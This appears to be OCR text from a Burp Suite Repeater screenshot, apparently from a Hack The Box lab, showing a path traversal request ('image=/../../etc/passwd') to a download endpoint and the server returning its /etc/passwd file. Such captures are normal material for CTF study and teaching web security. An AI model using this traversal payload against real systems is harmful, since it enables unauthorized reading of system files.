 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://beta.only4you.htb
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/../../etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 20 May 2023 22:54:32 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers